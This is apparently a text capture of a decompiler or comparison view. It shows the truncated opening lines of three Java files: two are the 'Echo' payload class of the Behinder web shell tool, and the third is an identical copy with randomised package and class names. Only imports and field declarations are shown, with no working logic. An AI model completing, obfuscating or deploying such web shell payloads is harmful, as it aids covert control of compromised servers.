 定位面格 ×
C:\Users\Administrator\Desktop\1\1.java
4//
5
6package net.rebeyond.behinder.payloa
7
8import java.lang.reflect.Method;
9import java.util.HashMap;
10import java.util.Iterator;
11import java.util.Map;
12import javax.crypto.Cipher;
13import javax.crypto.spec.SecretKeySp
14
15public class Echo {
16    public static String content;
17    private Object Request;
18    private Object Response;
19    private Object Session;
20
21    public Echo() {
22    }
23
24    public boolean equals(Object obj
25        HashMap result = new HashMap
26        boolean var13 = false;
C:\Users\Administrator\Desktop\1\2.java
4//
5
6package net.rebeyond.behinder.payloa
7
8import java.lang.reflect.Method;
9import java.util.HashMap;
10import java.util.Iterator;
11import java.util.Map;
12import javax.crypto.Cipher;
13import javax.crypto.spec.SecretKeySp
14
15public class Echo {
16    public static String content;
17    private Object Request;
18    private Object Response;
19    private Object Session;
20
21    public Echo() {
22    }
23
24    public boolean equals(Object obj
25        HashMap result = new HashMap
26        boolean var13 = false;
C:\Users\Administrator\Desktop\1\3.java
4//
5
6package org.qcbywkv.kbcsfh.uvasfz;
7
8import java.lang.reflect.Method;
9import java.util.HashMap;
10import java.util.Iterator;
11import java.util.Map;
12import javax.crypto.Cipher;
13import javax.crypto.spec.SecretKeySp
14
15public class Zsvmff {
16    public static String content;
17    private Object Request;
18    private Object Response;
19    private Object Session;
20
21    public Zsvmff() {
22    }
23
24    public boolean equals(Object obj
25        HashMap result = new HashMap
26        boolean var13 = false;